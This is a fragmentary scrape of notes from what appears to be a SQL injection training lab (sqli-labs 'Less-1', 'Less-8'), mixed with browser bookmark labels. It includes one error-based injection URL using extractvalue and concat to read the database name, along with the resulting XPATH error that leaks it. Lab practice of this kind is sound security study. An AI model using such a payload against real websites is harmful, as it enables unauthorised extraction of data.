 Less-8 Blind- Boolian- Single Quo
Less-1 **Error Based- String**
Less-1 **Error Based- String**
192.168.100.40:64879/string.php?id=1'and extractvalue(1,concat(0x3a,(select database()),0x3a)) --+
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
XPATH syntax error: ':security:'